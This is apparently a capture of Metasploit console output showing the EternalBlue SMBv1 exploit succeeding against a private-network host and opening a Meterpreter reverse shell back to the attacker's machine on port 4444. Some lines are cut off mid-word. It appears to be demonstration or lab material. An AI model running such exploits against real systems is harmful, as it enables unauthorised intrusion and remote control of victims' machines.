 1
[+] 192.168.0.3:445 - Target arch selected valid for arch indicated by DCE/
[*] 192.168.0.3:445 - Trying exploit with 17 Groom Allocations.
[*] 192.168.0.3:445 - Sending all but last fragment of exploit packet
[*] 192.168.0.3:445 - Starting non-paged pool grooming
[+] 192.168.0.3:445 - Sending SMBv2 buffers
[+] 192.168.0.3:445 - Closing SMBv1 connection creating free hole adjacent
fer.
[*] 192.168.0.3:445 - Sending final SMBv2 buffers.
[*] 192.168.0.3:445 - Sending last fragment of exploit packet!
[*] 192.168.0.3:445 - Receiving response from exploit packet
[+] 192.168.0.3:445 - ETERNALBLUE overwrite completed successfully (0xC000
[*] 192.168.0.3:445 - Sending egg to corrupted connection.
[*] 192.168.0.3:445 - Triggering free of corrupted buffer.
[*] Sending stage (206403 bytes) to 192.168.0.3
[*] Sleeping before handling stage...
[*] Meterpreter session 1 opened (192.168.0.4:4444 -> 192.168.0.3:49175) at
09:38:39 -0400
[+] 192.168.0.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-WIN-=-=-=-=-=-=-=-=-=-=-=-=
[+] 192.168.0.3:445 - =-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=-=
meterpreter >